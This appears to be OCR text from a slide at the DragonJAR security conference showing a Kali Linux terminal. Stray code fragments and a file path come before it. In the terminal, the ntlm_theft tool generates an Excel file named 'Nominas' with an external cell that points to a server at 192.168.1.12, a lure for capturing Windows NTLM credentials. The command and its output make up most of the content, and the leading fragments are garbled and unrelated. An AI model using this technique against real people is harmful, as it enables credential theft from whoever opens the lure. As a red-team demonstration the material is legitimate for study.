 fprintf(stderr, "Failed to create CURL connection\n");
{
{
context->title = "";
kali@kali: /redteam/tool...
11:23 AM
kali@kali:/redteam/tools/ntlm_theft
File Actions Edit View Help
kali@kali: /tmp × kali@kali: ~ × kali@kali: /redteam/tools/Responder × kali@kali: /redteam/tools/ntlm_theft ×
(kali㉿kali)-[/redteam/tools/ntlm_theft]
$ ls
docs LICENSE Nominas ntlm_theft.py README.md templates
(kali㉿kali)-[/redteam/tools/ntlm_theft]
$ rm -rf Nominas
(kali㉿kali)-[/redteam/tools/ntlm_theft]
$ python3 ntlm_theft.py --server 192.168.1.12 --generate xlsx -f Nominas
Created: Nominas/Nominas-(externalcell).xlsx (OPEN)
Generation Complete.
(kali㉿kali)-[/redteam/tools/ntlm_theft]
$
KALI
BY OFFENSIVE SECURITY
2021
Purple Security
PATROCINADOR PLATA
*chars
Daniel Echeverri (Adastra) - ESP
DragonJAR®
SECURITY CONFERENCE
#DRAGONJARCON